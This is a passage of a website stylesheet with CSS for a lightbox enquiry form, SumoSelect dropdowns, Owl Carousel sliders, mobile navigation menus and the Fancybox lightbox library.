	height: 47px;
	display: flex
}

.fancybox-content .formoutersec .select-programs input.search-txt {
	width: 100%;
	height: 48px;
	border-radius: 0!important;
	top: 0!important;
	font-weight: 500;
	background: #10182f;
	font-size: 14px;
	color: #cacaca;
	padding: 0 10px!important
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	height: 48px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect {
	width: 100%;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.fancybox-content .formoutersec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.fancybox-content .formoutersec label {
	font-weight: 500
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 500;
	padding: 0px;
	outline: none!important;
	color: #cacaca
}

.fancybox-content .formoutersec .SumoSelect.open>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:focus>.CaptionCont,
.fancybox-content .formoutersec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -20px
}

.fancybox-content .formoutersec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.fancybox-content .formoutersec .SumoSelect.open>.optWrapper {
	top: 47px
}

.fancybox-content .formoutersec .SumoSelect.open {
	background: none;
	padding: 0
}

.fancybox-content .formoutersec .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.fancybox-content .formoutersec .SumoSelect>.optWrapper {
	border: none
}

.fancybox-content .formoutersec .SumoSelect .no-match {
	color: red;
	font-size: 13px;
	font-weight: 500
}

.fancybox-content .formoutersec .select2-selection--single {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f;
	border-radius: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #10182f;
	line-height: 28px;
	margin-top: 5px;
	padding-left: 0
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: 10px;
	width: 20px
}

.fancybox-content .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #10182f transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.fancybox-content .formoutersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #10182f
}

.fancybox-content .formoutersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #10182f
}

.fancybox-content .formoutersec .row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
	margin-right: -10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6,
.fancybox-content .formoutersec .col-lg-12 {
	margin-top: 0;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px
}

.fancybox-content .formoutersec .col-lg-3,
.fancybox-content .formoutersec .col-lg-6 {
	display: flex
}

.fancybox-content .formoutersec .tbx {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec {
	width: 100%;
	height: 46px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 0 10px 0 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .numbersec .SumoSelect {
	width: 100%;
	border: none;
	height: 43px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .SumoSelect:after {
	content: "";
	width: 1px;
	height: 28px;
	background: #2f4a61;
	position: absolute;
	right: 0;
	top: 10px
}

.fancybox-content .formoutersec .numbersec .text {
	width: 20%;
	padding-left: 0;
	height: auto;
	float: left;
	font-size: 14px;
	line-height: 45px;
	font-weight: 500;
	color: #fff
}

.fancybox-content .formoutersec .numbersec .numbercode {
	width: 30%;
	height: auto;
	float: left;
	font-size: 14px;
	font-weight: 500;
	color: #cacaca
}

.fancybox-content .formoutersec .numbersec .tbx2 {
	width: 100%;
	height: 43px;
	background: #fff;
	float: right;
	border: none;
	outline: none;
	padding: 0;
	font-size: 14px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec .btn {
	background: #172747;
	color: #fff;
	border: solid 1px #fff;
	margin-top: 5px;
	outline: none;
	font-weight: 300;
	letter-spacing: 2px
}

.fancybox-content .formoutersec .btn:hover {
	background: #10182f
}

.fancybox-content .formoutersec .tarea {
	width: 100%;
	height: 45px;
	background: #fff;
	border: solid 1px #ccc;
	outline: none;
	padding: 15px 10px 5px 10px;
	font-size: 14px;
	line-height: 13px;
	font-weight: 500;
	color: #10182f
}

.fancybox-content .formoutersec ::-webkit-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec ::-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-ms-input-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content .formoutersec :-moz-placeholder {
	color: #10182f;
	opacity: 1
}

.fancybox-content input:-webkit-autofill,
.fancybox-content input:-webkit-autofill:focus,
.fancybox-content input:-webkit-autofill:hover,
.fancybox-content select:-webkit-autofill,
.fancybox-content select:-webkit-autofill:focus,
.fancybox-content select:-webkit-autofill:hover,
.fancybox-content textarea:-webkit-autofill,
.fancybox-content textarea:-webkit-autofill:focus,
.fancybox-content textarea:-webkit-autofill:hover {
	border: solid 1px #ccc!important;
	-webkit-text-fill-color: #10182f!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.captcha {
	margin-bottom: 0
}

.fancybox-content .col-lg-12.col-md-12.col-sm-12.smt {
	margin-bottom: 0
}

.fancybox-content h5 {
	margin-bottom: 15px;
	text-transform: uppercase
}

.fancybox-content .select2-container {
	z-index: 1000!important
}

.fancybox-content span.select2-container.select2-container--default.select2-container--open {
	z-index: 99999!important
}

.fancybox-is-open .fancybox-bg {
	opacity: 0.8!important
}

form#eligibility-form input:-webkit-autofill,
form#eligibility-form input:-webkit-autofill:focus,
form#eligibility-form input:-webkit-autofill:hover,
form#eligibility-form select:-webkit-autofill,
form#eligibility-form select:-webkit-autofill:focus,
form#eligibility-form select:-webkit-autofill:hover,
form#eligibility-form textarea:-webkit-autofill,
form#eligibility-form textarea:-webkit-autofill:focus,
form#eligibility-form textarea:-webkit-autofill:hover {
	border: solid 1px #d7d7d7!important;
	-webkit-text-fill-color: #191919!important;
	-webkit-box-shadow: 0 0 0px 1000px #fff inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.contact-and-advisersec .formoutersec input:-webkit-autofill,
.contact-and-advisersec .formoutersec input:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec input:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec select:-webkit-autofill,
.contact-and-advisersec .formoutersec select:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec select:-webkit-autofill:hover,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:focus,
.contact-and-advisersec .formoutersec textarea:-webkit-autofill:hover {
	border: solid 1px #455d7d!important;
	-webkit-text-fill-color: #fff!important;
	-webkit-box-shadow: 0 0 0px 1000px #10182f inset!important;
	-webkit-transition: background-color 5000s ease-in-out 0s;
	transition: background-color 5000s ease-in-out 0s
}

.page-template-additional-services .inner-banner-sec h1,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h1 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2,
.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h2 {
	color: #fff
}

.page-template-additional-services .inner-banner-sec h2 .inner-banner-sec h3,
.page-template-additional-services .inner-banner-sec h3 {
	color: #fff
}

.detailsec.light h1 {
	color: #fff!important
}

.detailsec.light h1 span {
	color: #fff!important
}

.program-dtltopsec h1 {
	overflow: hidden
}

.program-dtltopsec h1:after,
.program-dtltopsec h1:before {
	display: none
}

.program-dtltopsec h1 span {
	display: inline-block;
	position: relative
}

.program-dtltopsec h1 span:before {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: -540px;
	top: 28px
}

.program-dtltopsec h1 span:after {
	content: "";
	width: 500px;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: -540px;
	top: 28px
}

@media screen and (max-width:1020px) {
	.program-dtltopsec h1 span:after,
	.program-dtltopsec h1 span:before {
		top: 18px
	}
}

.program-dtltopsec h1 span.animate-on-load {
	padding-top: 4px
}

.listingsec-1.news-details h1 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

.navicon {
	display: none
}

.navActive2>a {
	color: #163760!important
}

span.icon.icon-plus:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.fa-plus:before {
	content: ""
}

nav .icon-plus:before {
	content: "";
	font: normal normal normal 14px/1 fontawesome
}

nav .icon.open:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome
}

span.icon.icon-plus {
	width: 15px;
	height: 15px;
	display: block;
	position: absolute;
	right: 20px;
	top: 9px;
	text-align: center;
	color: #fff
}

.open span.icon.icon-plus:before {
	content: ""
}

.sub-menu span.icon.icon-plus {
	top: 8px;
	right: 8px
}

.sub-menu span.icon.icon-plus:before {
	content: ""
}

.fa,
.fas {
	font: normal normal normal 14px/1 fontawesome;
	font-weight: ""
}

@media only screen and (max-width:1200px) {
	.fa-bars:before {
		content: "";
		color: #fff!important
	}
	.open-menu .fa-bars:before {
		content: "";
		color: #fff!important
	}
	.navicon {
		display: block;
		position: absolute;
		right: 0;
		z-index: 20000;
		top: 0;
		width: 75px;
		height: 100px;
		border-radius: 0;
		font-size: 22px;
		line-height: 22px;
		border-radius: 0;
		text-align: center;
		color: #fff;
		border: none
	}
	header .row>div {
		position: static
	}
	.headerblock .top-sec .center-sec .main-navigation li {
		text-align: center
	}
	.main-navigation .icon {
		position: absolute;
		right: 19px;
		top: 7px;
		font-size: 20px;
		line-height: 30px;
		text-align: center;
		color: #fff;
		width: 30px;
		height: 30px;
		display: inline-block!important;
		cursor: pointer
	}
	.open-menu .main-navigation>ul {
		opacity: 1;
		z-index: 10000;
		display: block
	}
	.sub-menu {
		position: static;
		display: none
	}
	.sub-menu li {
		display: block;
		position: relative;
		text-align: left
	}
	.sub-menu .icon {
		top: 0
	}
	.main-navigation .sub-menu li {
		width: 100%;
		display: inline-block
	}
	.main-navigation .sub-menu li a {
		display: block
	}
}

@media only screen and (min-width:1200px) {
	span.icon.icon-plus:before {
		content: "";
		font: normal normal normal 19px/1 fontawesome
	}
	.main-navigation {
		position: relative;
		height: auto
	}
	.main-navigation>ul>li {
		position: relative
	}
	.main-navigation li a {
		position: relative;
		display: block;
		opacity: 1
	}
	.main-navigation .sub-menu {
		display: none;
		overflow: hidden;
		position: absolute;
		left: 0;
		width: 100%;
		min-width: 220px;
		padding: 0 20px;
		top: 35px;
		z-index: 1000;
		background: none
	}
	.main-navigation .sub-menu li {
		display: block;
		width: 100%!important;
		margin: 0!important
	}
	.main-navigation .sub-menu li:last-child a {
		border: none!important
	}
	.main-navigation .sub-menu .sub-menu {
		left: 100%;
		margin: 0;
		top: 0
	}
	.main-navigation .icon {
		display: none
	}
	.navicon {
		display: none!important
	}
}

.SumoSelect p {
	margin: 0
}

.SumoSelect {
	width: 200px
}

.SelectBox {
	padding: 5px 8px
}

.sumoStopScroll {
	overflow: hidden
}

.SumoSelect .hidden {
	display: none
}

.SumoSelect .search-txt {
	display: none;
	outline: none
}

.SumoSelect .no-match {
	display: none;
	padding: 6px
}

.SumoSelect.open .search-txt {
	display: inline-block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	margin: 0;
	padding: 5px 8px;
	border: none;
	box-sizing: border-box;
	border-radius: 5px
}

.SumoSelect.open>.search>label,
.SumoSelect.open>.search>span {
	visibility: hidden
}

.SelectClass,
.SumoUnder {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	width: 100%;
	border: none;
	box-sizing: border-box;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0
}

.SelectClass {
	z-index: 1
}

.SumoSelect .select-all>label,
.SumoSelect>.CaptionCont,
.SumoSelect>.optWrapper>.options li.opt label {
	user-select: none;
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none
}

.SumoSelect {
	display: inline-block;
	position: relative;
	outline: none
}

.SumoSelect.open>.CaptionCont,
.SumoSelect:focus>.CaptionCont,
.SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 2px #7799D0;
	border-color: #7799D0
}

.SumoSelect>.CaptionCont {
	position: relative;
	border: 1px solid #A4A4A4;
	min-height: 14px;
	background-color: #fff;
	border-radius: 2px;
	margin: 0
}

.SumoSelect>.CaptionCont>span {
	display: block;
	padding-right: 30px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	cursor: default
}

.SumoSelect>.CaptionCont>span.placeholder {
	color: #ccc;
	font-style: italic
}

.SumoSelect>.CaptionCont>label {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 30px
}

.SumoSelect>.CaptionCont>label>i {
	background-image: url("[data-uri]");
	background-position: center center;
	width: 16px;
	height: 16px;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	background-repeat: no-repeat;
	opacity: 0.8
}

.SumoSelect>.optWrapper {
	display: none;
	z-index: 1000;
	top: 30px;
	width: 100%;
	position: absolute;
	left: 0;
	box-sizing: border-box;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.11);
	border-radius: 3px;
	overflow: hidden
}

.SumoSelect.open>.optWrapper {
	top: 35px;
	display: block
}

.SumoSelect.open>.optWrapper.up {
	top: auto;
	bottom: 100%;
	margin-bottom: 5px
}

.SumoSelect>.optWrapper ul {
	list-style: none;
	display: block;
	padding: 0;
	margin: 0;
	overflow: auto
}

.SumoSelect>.optWrapper>.options {
	border-radius: 2px;
	position: relative;
	max-height: 250px
}

.SumoSelect>.optWrapper.okCancelInMulti>.options {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options {
	border-radius: 0 0 2px 2px
}

.SumoSelect>.optWrapper.selall.okCancelInMulti>.options {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.group.disabled>label {
	opacity: 0.5
}

.SumoSelect>.optWrapper>.options li ul li.opt {
	padding-left: 22px
}

.SumoSelect>.optWrapper.multiple>.options li ul li.opt {
	padding-left: 50px
}

.SumoSelect>.optWrapper.isFloating>.options {
	max-height: 100%;
	box-shadow: 0 0 100px #595959
}

.SumoSelect>.optWrapper>.options li.opt {
	padding: 6px 6px;
	position: relative;
	border-bottom: 1px solid #f5f5f5
}

.SumoSelect>.optWrapper>.options>li.opt:first-child {
	border-radius: 2px 2px 0 0
}

.SumoSelect>.optWrapper.selall>.options>li.opt:first-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options>li.opt:last-child {
	border-radius: 0 0 2px 2px;
	border-bottom: none
}

.SumoSelect>.optWrapper.okCancelInMulti>.options>li.opt:last-child {
	border-radius: 0
}

.SumoSelect>.optWrapper>.options li.opt:hover {
	background-color: #E4E4E4
}

.SumoSelect .select-all.sel,
.SumoSelect>.optWrapper>.options li.opt.sel {
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper>.options li label {
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	display: block;
	cursor: pointer
}

.SumoSelect>.optWrapper>.options li span {
	display: none
}

.SumoSelect>.optWrapper>.options li.group>label {
	cursor: default;
	padding: 8px 6px;
	font-weight: bold
}

.SumoSelect>.optWrapper.isFloating {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	width: 90%;
	bottom: 0;
	margin: auto;
	max-height: 90%
}

.SumoSelect>.optWrapper>.options li.opt.disabled {
	background-color: inherit;
	pointer-events: none
}

.SumoSelect>.optWrapper>.options li.opt.disabled * {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	-moz-opacity: 0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5
}

.SumoSelect>.optWrapper.multiple>.options li.opt {
	padding-left: 35px;
	cursor: pointer
}

.SumoSelect .select-all>span,
.SumoSelect>.optWrapper.multiple>.options li.opt span {
	position: absolute;
	display: block;
	width: 30px;
	top: 0;
	bottom: 0;
	margin-left: -35px
}

.SumoSelect .select-all>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt span i {
	position: absolute;
	margin: auto;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #AEAEAE;
	border-radius: 2px;
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.15);
	background-color: #fff
}

.SumoSelect>.optWrapper>.MultiControls {
	display: none;
	border-top: 1px solid #ddd;
	background-color: #fff;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.13);
	border-radius: 0 0 3px 3px
}

.SumoSelect>.optWrapper.multiple.isFloating>.MultiControls {
	display: block;
	margin-top: 5px;
	position: absolute;
	bottom: 0;
	width: 100%
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls {
	display: block
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p {
	padding: 6px
}

.SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p:focus {
	box-shadow: 0 0 2px #a1c0e4;
	border-color: #a1c0e4;
	outline: none;
	background-color: #a1c0e4
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p {
	display: inline-block;
	cursor: pointer;
	padding: 12px;
	width: 50%;
	box-sizing: border-box;
	text-align: center
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p:hover {
	background-color: #f1f1f1
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk {
	border-right: 1px solid #DBDBDB;
	border-radius: 0 0 0 3px
}

.SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel {
	border-radius: 0 0 3px 0
}

.SumoSelect>.optWrapper.isFloating>.options li.opt {
	padding: 12px 6px
}

.SumoSelect>.optWrapper.multiple.isFloating>.options li.opt {
	padding-left: 35px
}

.SumoSelect>.optWrapper.multiple.isFloating {
	padding-bottom: 43px
}

.SumoSelect .select-all.partial>span i,
.SumoSelect .select-all.selected>span i,
.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i {
	background-color: #11a911;
	box-shadow: none;
	border-color: transparent;
	background-image: url("[data-uri]");
	background-repeat: no-repeat;
	background-position: center center
}

.SumoSelect.disabled {
	opacity: 0.7;
	cursor: not-allowed
}

.SumoSelect.disabled>.CaptionCont {
	border-color: #ccc;
	box-shadow: none
}

.SumoSelect .select-all {
	border-radius: 3px 3px 0 0;
	position: relative;
	border-bottom: 1px solid #ddd;
	background-color: #fff;
	padding: 8px 0 3px 35px;
	height: 20px;
	cursor: pointer
}

.SumoSelect .select-all>label,
.SumoSelect .select-all>span i {
	cursor: pointer
}

.SumoSelect .select-all.partial>span i {
	background-color: #ccc
}

.SumoSelect>.optWrapper>.options li.optGroup {
	padding-left: 5px;
	text-decoration: underline
}

.owl-carousel .animated {
	animation-duration: 1000ms;
	animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
	z-index: 0
}

.owl-carousel .owl-animated-out {
	z-index: 1
}

.owl-carousel .fadeOut {
	animation-name: fadeOut
}

@keyframes fadeOut {
	0% {
		opacity: 1
	}
	to {
		opacity: 0
	}
}

.owl-height {
	transition: height 500ms ease-in-out
}

.owl-carousel {
	display: none;
	width: 100%;
	-webkit-tap-highlight-color: transparent;
	position: relative;
	z-index: 1
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y
}

.owl-carousel .owl-stage:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0
}

.owl-carousel .owl-stage-outer {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0px, 0, 0)
}

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
	cursor: pointer;
	cursor: hand;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel.owl-loaded {
	display: block
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block
}

.owl-carousel.owl-hidden {
	opacity: 0
}

.owl-carousel .owl-refresh .owl-item {
	display: none
}

.owl-carousel .owl-item {
	position: relative;
	min-height: 1px;
	float: left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.owl-carousel .owl-item img {
	display: block;
	width: 100%;
	-webkit-transform-style: preserve-3d
}

.owl-carousel.owl-text-select-on .owl-item {
	-webkit-user-select: auto;
	user-select: auto
}

.owl-carousel .owl-grab {
	cursor: move;
	cursor: -o-grab;
	cursor: -ms-grab;
	cursor: grab
}

.owl-carousel.owl-rtl {
	direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
	float: right
}

.no-js .owl-carousel {
	display: block
}

.owl-carousel .owl-item .owl-lazy {
	opacity: 0;
	transition: opacity 400ms ease
}

.owl-carousel .owl-item img {
	transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
	position: relative;
	height: 100%;
	background: #000
}

.owl-carousel .owl-video-play-icon {
	position: absolute;
	height: 80px;
	width: 80px;
	left: 50%;
	top: 50%;
	margin-left: -40px;
	margin-top: -40px;
	background: url(owl.video.play.png) no-repeat;
	cursor: pointer;
	z-index: 1;
	-webkit-backface-visibility: hidden;
	transition: scale 100ms ease
}

.owl-carousel .owl-video-play-icon:hover {
	transition: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
	display: none
}

.owl-carousel .owl-video-tn {
	opacity: 0;
	height: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	transition: opacity 400ms ease
}

.owl-carousel .owl-video-frame {
	position: relative;
	z-index: 1
}

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
	-webkit-tap-highlight-color: transparent
}

.owl-theme .owl-controls .owl-nav [class*=owl-] {
	color: #fff;
	font-size: 14px;
	margin: 5px;
	padding: 4px 7px;
	background: #d6d6d6;
	display: inline-block;
	cursor: pointer;
	border-radius: 3px
}

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	background: #869791;
	color: #fff;
	text-decoration: none
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0.5;
	cursor: default
}

.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	zoom: 1;
	*display: inline
}

.owl-theme .owl-dots .owl-dot span {
	width: 10px;
	height: 10px;
	margin: 5px 7px;
	background: #d6d6d6;
	display: block;
	-webkit-backface-visibility: visible;
	transition: opacity 200ms ease;
	border-radius: 30px
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background: #869791
}

body.compensate-for-scrollbar {
	overflow: hidden
}

.fancybox-active {
	height: auto
}

.fancybox-is-hidden {
	left: -9999px;
	margin: 0;
	position: absolute!important;
	top: -9999px;
	visibility: hidden
}

.fancybox-container {
	-webkit-backface-visibility: hidden;
	height: 100%;
	left: 0;
	outline: none;
	position: fixed;
	-webkit-tap-highlight-color: transparent;
	top: 0;
	touch-action: manipulation;
	transform: translateZ(0);
	width: 100%;
	z-index: 99992
}

.fancybox-container * {
	box-sizing: border-box
}

.fancybox-bg,
.fancybox-inner,
.fancybox-outer,
.fancybox-stage {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0
}

.fancybox-outer {
	-webkit-overflow-scrolling: touch;
	overflow-y: auto
}

.fancybox-bg {
	background: #000;
	opacity: 0;
	transition-duration: inherit;
	transition-property: opacity;
	transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71)
}

.fancybox-is-open .fancybox-bg {
	opacity: 1;
	transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1)
}

.fancybox-caption,
.fancybox-infobar,
.fancybox-navigation .fancybox-button,
.fancybox-toolbar {
	direction: ltr;
	opacity: 0;
	position: absolute;
	transition: opacity 0.25s ease, visibility 0s ease 0.25s;
	visibility: hidden;
	z-index: 99997
}

.fancybox-show-caption .fancybox-caption,
.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-nav .fancybox-navigation .fancybox-button,
.fancybox-show-toolbar .fancybox-toolbar {
	opacity: 1;
	transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
	visibility: visible
}

.fancybox-infobar {
	color: #ccc;
	font-size: 13px;
	-webkit-font-smoothing: subpixel-antialiased;
	height: 44px;
	left: 0;
	line-height: 44px;
	min-width: 44px;
	mix-blend-mode: difference;
	padding: 0 10px;
	pointer-events: none;
	top: 0;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	user-select: none
}

.fancybox-toolbar {
	right: 0;
	top: 0
}

.fancybox-stage {
	direction: ltr;
	overflow: visible;
	transform: translateZ(0);
	z-index: 99994
}

.fancybox-is-open .fancybox-stage {
	overflow: hidden
}

.fancybox-slide {
	-webkit-backface-visibility: hidden;
	display: none;
	height: 100%;
	left: 0;
	outline: none;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: absolute;
	text-align: center;
	top: 0;
	transition-property: transform, opacity;
	white-space: normal;
	width: 100%;
	z-index: 99994
}

.fancybox-slide:before {
	content: "";
	display: inline-block;
	font-size: 0;
	height: 100%;
	vertical-align: middle;
	width: 0
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--current,
.fancybox-slide--next,
.fancybox-slide--previous {
	display: block
}

.fancybox-slide--image {
	overflow: hidden;
	padding: 44px 0
}

.fancybox-slide--image:before {
	display: none
}

.fancybox-slide--html {
	padding: 6px
}

.fancybox-content {
	background: #fff;
	display: inline-block;
	margin: 0;
	max-width: 100%;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	padding: 44px;
	position: relative;
	text-align: left;
	vertical-align: middle
}

.fancybox-slide--image .fancybox-content {
	animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
	-webkit-backface-visibility: hidden;
	background: transparent;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	left: 0;
	max-width: none;
	overflow: visible;
	padding: 0;
	position: absolute;
	top: 0;
	transform-origin: top left;
	transition-property: transform, opacity;
	-webkit-user-select: none;
	user-select: none;
	z-index: 99995
}

.fancybox-can-zoomOut .fancybox-content {
	cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-content {
	cursor: zoom-in
}

.fancybox-can-pan .fancybox-content,
.fancybox-can-swipe .fancybox-content {
	cursor: grab
}

.fancybox-is-grabbing .fancybox-content {
	cursor: grabbing
}

.fancybox-container [data-selectable=true] {
	cursor: text
}

.fancybox-image,
.fancybox-spaceball {
	background: transparent;
	border: 0;
	height: 100%;
	left: 0;
	margin: 0;
	max-height: none;
	max-width: none;
	padding: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	user-select: none;
	width: 100%
}

.fancybox-spaceball {
	z-index: 1
}

.fancybox-slide--iframe .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--video .fancybox-content {
	height: 100%;
	overflow: visible;
	padding: 0;
	width: 100%
}

.fancybox-slide--video .fancybox-content {
	background: #000
}

.fancybox-slide--map .fancybox-content {
	background: #e5e3df
}

.fancybox-slide--iframe .fancybox-content {
	background: #fff
}

.fancybox-iframe,
.fancybox-video {
	background: transparent;
	border: 0;
	display: block;
	height: 100%;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%
}

.fancybox-iframe {
	left: 0;
	position: absolute;
	top: 0
}

.fancybox-error {
	background: #fff;
	cursor: default;
	max-width: 400px;
	padding: 40px;
	width: 100%
}

.fancybox-error p {
	color: #444;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 0
}

.fancybox-button {
	background: rgba(30, 30, 30, 0.6);
